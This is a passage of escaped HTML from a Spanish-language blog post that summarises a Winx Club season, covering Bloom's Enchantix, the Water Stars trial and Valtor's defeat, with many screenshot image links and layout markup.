src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2lXrWFQOPS-rbvyhJ1_clk1n8T-9isZSS8h7zqOGqbRlgN0v9CbNZi-unCcKwxqHRodnTclwaWyYRR8J3yYQ0_VP_U-xDceYY65gkcAC2Gr9p7VDHTuuyBdIgxbWH3Ev9Y00Og81vL_c\/s1600\/Cap+16+(1).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilTe7Vygwnb6APaNhNdi6UI8udNao-wV93iBgHuc3hEoUtA9trUor4PG6M9iBPiSbtR7MOuNCq2dFoBTwOYxJ20cs93hhU9-vqcgAkjtq8Ff9UO5MfxkmydWoN6fK57Tf0SOm-5PDkDM8\/s1600\/Cap+16+(2).png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilTe7Vygwnb6APaNhNdi6UI8udNao-wV93iBgHuc3hEoUtA9trUor4PG6M9iBPiSbtR7MOuNCq2dFoBTwOYxJ20cs93hhU9-vqcgAkjtq8Ff9UO5MfxkmydWoN6fK57Tf0SOm-5PDkDM8\/s1600\/Cap+16+(2).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EBloom: \u003C\/b\u003EFue la última en obtener el Enchantix. Mediante su fuerza de voluntad y con ayuda de Maya, gana el Enchantix en Pyros, la isla de los dragones. Sus poderes fueron incompletos porque no salvó a nadie de su planeta pero se completaron todos los poderes en la primera película, cuando salva a su planeta natal.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip0oOAs4CRAOOOfw0c0Po47opxvIhQuPJ_O0v-Nz9IA9EjkTAL-2t816ghi8968jDUi-XHy3RiCOJdgGjnw0jv_gDZH1GpdM5KKHUZKrZ7ulNZDejD-JpGBgFitA61WiOHpa5DbctxTGA\/s1600\/Cap+1+(4).png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip0oOAs4CRAOOOfw0c0Po47opxvIhQuPJ_O0v-Nz9IA9EjkTAL-2t816ghi8968jDUi-XHy3RiCOJdgGjnw0jv_gDZH1GpdM5KKHUZKrZ7ulNZDejD-JpGBgFitA61WiOHpa5DbctxTGA\/s1600\/Cap+1+(4).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKTy3C9v13WpjvXnuvFa1xtfeecyx_HY-HumVrxhInPJaJwh5ezyzUkyGUw3rBbUkrnPeQosdf8e_c8kOOLhzh0vhvHmLdhgtZktSVE_ekDndhiRnHdVgqBs0BUC1vd9U3AwgpPg4GUYk\/s1600\/Cap+24+(1).png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKTy3C9v13WpjvXnuvFa1xtfeecyx_HY-HumVrxhInPJaJwh5ezyzUkyGUw3rBbUkrnPeQosdf8e_c8kOOLhzh0vhvHmLdhgtZktSVE_ekDndhiRnHdVgqBs0BUC1vd9U3AwgpPg4GUYk\/s1600\/Cap+24+(1).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMientras tanto, las Trix, que habían desaparecido y habían ido a la Dimensión Omega, escapan con Valtos, un hechicero en parte responsable por la destrucción de Domino, el reino hogar de Bloom. Se deciden a cooperar y planean invadir varias zonas en el reino de Magix en busca de venganza sobre aquellos que los encarcelaron al robar los tesoros mágicos y las fuentes de poder de cada reino.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2Fsoay0ktD65-4s2cImNfIODb7TH5Kxt8-Ar9P0A8Qn9T_dDfIiaT3lusYKU9LeYyBqT1sx6LHbJsZ9lfcbDRlwtGzdqHiB1h4Ky2iYr1aBOt5OUEc5CcxjSx7DGlJ3KufCCVd4NarYA\/s1600\/Cap+9+(2).png\"\u003E\u003Cimg border=\"0\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2Fsoay0ktD65-4s2cImNfIODb7TH5Kxt8-Ar9P0A8Qn9T_dDfIiaT3lusYKU9LeYyBqT1sx6LHbJsZ9lfcbDRlwtGzdqHiB1h4Ky2iYr1aBOt5OUEc5CcxjSx7DGlJ3KufCCVd4NarYA\/s1600\/Cap+9+(2).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW1QDl2Tn_ciGugzDqWtwCLSiHExLlwAp1i6eE2xalvA0dYBmRvSWyQy3G0nchNB8N2rcGPSGD208ADew5TBDw0zIyuFxfTNIuKx-QrXi9eIlUfsQReoCWLVfpYtrG2bqkgRShFuv_SOA\/s1600\/Cap+2+(3).png\"\u003E\u003Cimg border=\"0\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW1QDl2Tn_ciGugzDqWtwCLSiHExLlwAp1i6eE2xalvA0dYBmRvSWyQy3G0nchNB8N2rcGPSGD208ADew5TBDw0zIyuFxfTNIuKx-QrXi9eIlUfsQReoCWLVfpYtrG2bqkgRShFuv_SOA\/s1600\/Cap+2+(3).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXJFf0EPQGLMZr_hpBgxwpN4cdfm15ozmVAICUUmOB9bz_DkpqTzX0s4s5z8WPEFjYbLixrCnCslVwb0v1PcLaX2Q9JBoBhT4LnghiuDrmr1zyBhF_Pw1UEryEQF3mwze_6V7FFYuGg9Q\/s1600\/Cap+3+(6).png\"\u003E\u003Cimg border=\"0\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXJFf0EPQGLMZr_hpBgxwpN4cdfm15ozmVAICUUmOB9bz_DkpqTzX0s4s5z8WPEFjYbLixrCnCslVwb0v1PcLaX2Q9JBoBhT4LnghiuDrmr1zyBhF_Pw1UEryEQF3mwze_6V7FFYuGg9Q\/s1600\/Cap+3+(6).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6CHaWerRGd9xJzlqSTKQwLSGPuL78z9Yfbx_xGy8_jkFrH3qkKagKk4RBxvzLVjoMeDdgOrhyp0Qey2sCZ1qcKcLGnQdEZqCM2UWJZXd1Pn4_ooVzWnXkeY6O3eZzNNwQQnCBfdLGBBM\/s1600\/Cap+7+(5).png\"\u003E\u003Cimg border=\"0\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6CHaWerRGd9xJzlqSTKQwLSGPuL78z9Yfbx_xGy8_jkFrH3qkKagKk4RBxvzLVjoMeDdgOrhyp0Qey2sCZ1qcKcLGnQdEZqCM2UWJZXd1Pn4_ooVzWnXkeY6O3eZzNNwQQnCBfdLGBBM\/s1600\/Cap+7+(5).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoHOwcabeQkGome2r7JsC0sc9KXZLElrjFqbxdE3gWapkNeWzXAqs06eT_JXudMTR2op6RNT2k5KYh8pxbqUq-WhMlM67bkA-8lcO-JKKK3rPLvg3y1jhyphenhyphenP3guCQ2FTJBHVDTEYp_4b9U\/s1600\/Cap+18+(3).png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoHOwcabeQkGome2r7JsC0sc9KXZLElrjFqbxdE3gWapkNeWzXAqs06eT_JXudMTR2op6RNT2k5KYh8pxbqUq-WhMlM67bkA-8lcO-JKKK3rPLvg3y1jhyphenhyphenP3guCQ2FTJBHVDTEYp_4b9U\/s1600\/Cap+18+(3).png\" height=\"150\" width=\"200\" \/\u003E\u003C\/a\u003EPara encontrar la fuerza opuesta al Fuego del Dragón (porque Valtor está potenciado a este poder) las Winx debieron adentrarse en el mundo primitivo del Universo: el Reino Dorado.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2O9Hy62rg93qgKrbekySoaEuDPEtmIhx598EXgWdEEn-3wRCysZdMJa0OTW3zbLo0XWh2ZhesKoPSLVS4-hro9OuzFMRYKckPRmN4cqrA01GJq-6M9wS7QPTPREh0QXu5rpG2DMgPVU0\/s1600\/Cap+23+(3).png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2O9Hy62rg93qgKrbekySoaEuDPEtmIhx598EXgWdEEn-3wRCysZdMJa0OTW3zbLo0XWh2ZhesKoPSLVS4-hro9OuzFMRYKckPRmN4cqrA01GJq-6M9wS7QPTPREh0QXu5rpG2DMgPVU0\/s1600\/Cap+23+(3).png\" height=\"150\" width=\"200\" \/\u003E\u003C\/a\u003EAllí se encontraron con las criaturas primitivas de la existencia y, después de que Tecna, Stella y Musa superan la prueba del laberinto de cristal y entregan lo que más aman (o desean), las Winx consiguieron las Estrellas de Agua, que fueron útiles para la lucha contra Valtor.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEb0313zdOfHyP_BbWnVX4ZQhrHqkbZpLbWILSsLOzjPDRGj9EoKZw1tUBAwb1YqrJZ-ypaxaAxYFckOe6Jy2dR8DRHIJzEXU8WVftjzqaJ_v2cbOfp79jpx-nWULEB-KdmpjsOdNWzuo\/s1600\/Cap+22+(1).png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEb0313zdOfHyP_BbWnVX4ZQhrHqkbZpLbWILSsLOzjPDRGj9EoKZw1tUBAwb1YqrJZ-ypaxaAxYFckOe6Jy2dR8DRHIJzEXU8WVftjzqaJ_v2cbOfp79jpx-nWULEB-KdmpjsOdNWzuo\/s1600\/Cap+22+(1).png\" height=\"240\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cb\u003ETecna:\u003C\/b\u003E al llegar a la salida del laberinto se encuentra con Arcadia custodiando dos puertas. Ésta le dice que una puerta conduce a las Estrellas de Agua, pero al entrar por esa debe renunciar a todos sus sentimientos. Ella al ver en una puerta a Timmy se despide de él, y cruza la puerta para conseguir las Estrellas de Agua.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EStella:\u003C\/b\u003E en el final del laberinto le espera también Arcadia y le dice que para conseguir la Estrella debe renunciar a su cara y ella lo hace.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlvOD9zZYPwt8a6XB5g9tTNyVnJdYX4UkSMr0eER47uhLawe56CPaAyJs1lXjpHWB6rZ3FBKK5x8O3NrQrZiCNO4PNva2AcuiOPfIGavezTTrOi0Aj1SeuS2D9faIoXS3joe354tDpnpQ\/s1600\/Cap+22+(2).png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlvOD9zZYPwt8a6XB5g9tTNyVnJdYX4UkSMr0eER47uhLawe56CPaAyJs1lXjpHWB6rZ3FBKK5x8O3NrQrZiCNO4PNva2AcuiOPfIGavezTTrOi0Aj1SeuS2D9faIoXS3joe354tDpnpQ\/s1600\/Cap+22+(2).png\" height=\"240\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EMusa: \u003C\/b\u003Ecuando llega al final del laberinto se enfrenta a la más difícil decisión de escoger entre las Estrellas y volver a ver a su madre (que es lo que ella más desea), se despide de su madre y se va para conseguir las Estrellas.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nDespués cuando Arcadia les da las Estrellas les dice que al ser solo una prueba, Tecna y Stella recuperan sus sentimientos y su cara, respectivamente; y a Musa le dice que su madre siempre vivirá en su corazón (tras lo cual ella sonrie).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4IroqpvSorlEYzCfZV5tqEjPJLkKq3P_i-_z5mWDdrm_moXzylaZQl_AYFW3bXjsPyTtpHWdjdQ96y4qVJ_A5gJnL7nP67O74VS5PvSlzY_Y9YKpZzdDE8sV_JDCvk5LqujAvBGfVM0I\/s1600\/Cap+22+(3).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4IroqpvSorlEYzCfZV5tqEjPJLkKq3P_i-_z5mWDdrm_moXzylaZQl_AYFW3bXjsPyTtpHWdjdQ96y4qVJ_A5gJnL7nP67O74VS5PvSlzY_Y9YKpZzdDE8sV_JDCvk5LqujAvBGfVM0I\/s1600\/Cap+22+(3).png\" height=\"240\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAlQu_1HpdaZARpLZktQinl0rfS9bErrtfAkMNl7oUI3_awFSkLt5RbHsNCMYAkc9GV8HpAy8u_6E8U1N8y7yCd0sYRCo_-hv0xDldn5qMx6FJDx9-DMp13CosE_Iq2pNZicjUI0PucAQ\/s1600\/Cap+24+(2).png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAlQu_1HpdaZARpLZktQinl0rfS9bErrtfAkMNl7oUI3_awFSkLt5RbHsNCMYAkc9GV8HpAy8u_6E8U1N8y7yCd0sYRCo_-hv0xDldn5qMx6FJDx9-DMp13CosE_Iq2pNZicjUI0PucAQ\/s1600\/Cap+24+(2).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixw12aYztf04p3c9n5m349P0vpIhfN2Ltz4N3Gi-oeIeoDPq_ostmkwIPSB9qwv6un5qEPw0zpVqfVY8TMb9Ns9Pmf-UVZW2QISB1PD-fDcWHKJH6rS8fBg6_cNW40nKHWQYJmg8D1o8w\/s1600\/Cap+26+(4).png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixw12aYztf04p3c9n5m349P0vpIhfN2Ltz4N3Gi-oeIeoDPq_ostmkwIPSB9qwv6un5qEPw0zpVqfVY8TMb9Ns9Pmf-UVZW2QISB1PD-fDcWHKJH6rS8fBg6_cNW40nKHWQYJmg8D1o8w\/s1600\/Cap+26+(4).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;Finalmente Bloom debe visitar a las antiguas hechiceras para obtener información sobre si es verdad que sus padres están cautivos en el cuerpo de Valtor y una vez mas, mintió.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOijG7zRRDnBFIkTIJ1bv1bCKCukOvjnawDE-lADsEW4gXB7zSVuFdCwkXhUUHZnLVLzzAxu1ETQleOEiBLhQc9kQocVS7WXsPMzkTGpTh5GAHaDjKIwqyRmsRERfyHwpp4NfjI7bUl6w\/s1600\/Cap+25+(1).png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOijG7zRRDnBFIkTIJ1bv1bCKCukOvjnawDE-lADsEW4gXB7zSVuFdCwkXhUUHZnLVLzzAxu1ETQleOEiBLhQc9kQocVS7WXsPMzkTGpTh5GAHaDjKIwqyRmsRERfyHwpp4NfjI7bUl6w\/s1600\/Cap+25+(1).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfKuK3cKvesmv4t9DWXy0Ep69jijHiK-ph5cksSjsy4gLQg4-YVymXeRdapFWAuvp05wKnPjgQjcYJoER6WezN6fEZ6xSm5edpMTOwKk40orIeSalj8EcrdVIsVl8qzy_4K0cNfeu_kA4\/s1600\/Cap+25+(2).png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfKuK3cKvesmv4t9DWXy0Ep69jijHiK-ph5cksSjsy4gLQg4-YVymXeRdapFWAuvp05wKnPjgQjcYJoER6WezN6fEZ6xSm5edpMTOwKk40orIeSalj8EcrdVIsVl8qzy_4K0cNfeu_kA4\/s1600\/Cap+25+(2).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSabiendo que Valtor es un mentiroso y con las Estrellas de Agua, las Winx quieren destruir a su enemigo de una vez por todas. Valtor, furioso, desata el conjuro de los cuatro elementos: fuego en Alfea, agua en Torre de Nubes, tierra en la ciudad de Magix y aire en Fuente Roja.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXdRB0GEAF2dq8XGGaoXlRMKp4ArulBR-bM8LKQAfvghW8dBsKwnFonQTTFs4msNpiFiMqqglVE4pZN6eM-_nJLvNOyWFmL_TkdLUh1pWeaY8C5cHg-j4T1xvYt7O6aweni8F29WoYJHw\/s1600\/Cap+26+(3).png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXdRB0GEAF2dq8XGGaoXlRMKp4ArulBR-bM8LKQAfvghW8dBsKwnFonQTTFs4msNpiFiMqqglVE4pZN6eM-_nJLvNOyWFmL_TkdLUh1pWeaY8C5cHg-j4T1xvYt7O6aweni8F29WoYJHw\/s1600\/Cap+26+(3).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixZilL7fBr-aaW9K9onpmALBA3XiXXjSmWPBvrDK8COIilCS5k_9njv1NwI9HjSt0WujZx57VWVPkIQnE6pQNTkwrsUe8n99TeYdPBFY-IwW990qVBq_KQNIl5dhMvJN7AT6NQ9DHHFQ0\/s1600\/Cap+26+(2).png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixZilL7fBr-aaW9K9onpmALBA3XiXXjSmWPBvrDK8COIilCS5k_9njv1NwI9HjSt0WujZx57VWVPkIQnE6pQNTkwrsUe8n99TeYdPBFY-IwW990qVBq_KQNIl5dhMvJN7AT6NQ9DHHFQ0\/s1600\/Cap+26+(2).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nValtor está dispuesto a destruir todo, pero Bloom lo detiene finalmente extiguiendo el Fuego del Dragón.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2ZvUF8mpbzXNhSVE3W7I0jahZ4macz5J7IvZounvy3l1V7i2MTiRCLku2K4-IM0WcXU1tILeB8oafonSi5cxNRBnt02LO2M4L5ZGUWMacfRl2GOxKz9Y6IArkv0qqP8wV8qHSyjFf1VE\/s1600\/Cap+25+%25284%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2ZvUF8mpbzXNhSVE3W7I0jahZ4macz5J7IvZounvy3l1V7i2MTiRCLku2K4-IM0WcXU1tILeB8oafonSi5cxNRBnt02LO2M4L5ZGUWMacfRl2GOxKz9Y6IArkv0qqP8wV8qHSyjFf1VE\/s1600\/Cap+25+%25284%2529.png\" height=\"240\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLa paz vuelve a Magix y una gran celebración espera a las Winx en Alfea.\u003C\/div\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-70bT-vyi-_g%2FUufR5duNPqI%2FAAAAAAABP6Y%2FwDZa9sfDfEg%2Fs1600%2FCap%2B12%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh46RIVF2v5gXkMEXQfP6e2erlUbS109-pI3hcsHMeEbGJq3QIjthK80n89iHcZZTocRHAmNpajVQbKyx_Uac84Lkq6Lfgpq04WCir9sgtj6djr9P1J9XRQHdImJyuZOn4U8r7WCYJjMnY\/s1600\/Cap+12+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-87NrKDkRQWI%2FUufTmCq0NhI%2FAAAAAAABQAA%2FvaGkScmopjA%2Fs1600%2FCap%2B3%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXJFf0EPQGLMZr_hpBgxwpN4cdfm15ozmVAICUUmOB9bz_DkpqTzX0s4s5z8WPEFjYbLixrCnCslVwb0v1PcLaX2Q9JBoBhT4LnghiuDrmr1zyBhF_Pw1UEryEQF3mwze_6V7FFYuGg9Q\/s1600\/Cap+3+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-hloHrADKxeE%2FUufUTq5XSbI%2FAAAAAAABQCg%2F2Bvz0PVHQko%2Fs1600%2FCap%2B9%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2Fsoay0ktD65-4s2cImNfIODb7TH5Kxt8-Ar9P0A8Qn9T_dDfIiaT3lusYKU9LeYyBqT1sx6LHbJsZ9lfcbDRlwtGzdqHiB1h4Ky2iYr1aBOt5OUEc5CcxjSx7DGlJ3KufCCVd4NarYA\/s1600\/Cap+9+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-j57SEQhCCUk%2FUufSQnn2MoI%2FAAAAAAABP7w%2FW1H6jGiKw4Y%2Fs1600%2FCap%2B16%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilTe7Vygwnb6APaNhNdi6UI8udNao-wV93iBgHuc3hEoUtA9trUor4PG6M9iBPiSbtR7MOuNCq2dFoBTwOYxJ20cs93hhU9-vqcgAkjtq8Ff9UO5MfxkmydWoN6fK57Tf0SOm-5PDkDM8\/s1600\/Cap+16+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-DL_iG8nOj8I%2FUufR4z3OZ9I%2FAAAAAAABP6Q%2FoXVSVvG0izE%2Fs1600%2FCap%2B12%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyTBGvCEyPN41Jt6amUIYKjdersVr4j2xc3JhbOhp5WknJeT6gj1TP6JYloJ8o2FdIrZoJd50z_D9hF9dqCOttA8NY1qfkDZuLlBQ74jOKmAUpWbjWJU1j2tE7Y2BetkJA5ji1icGcsJM\/s1600\/Cap+12+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-VIJM4wEHLI8%2FUufRp9-vJOI%2FAAAAAAABP5E%2FoJUABTNJzHs%2Fs1600%2FCap%2B1%2B\" with 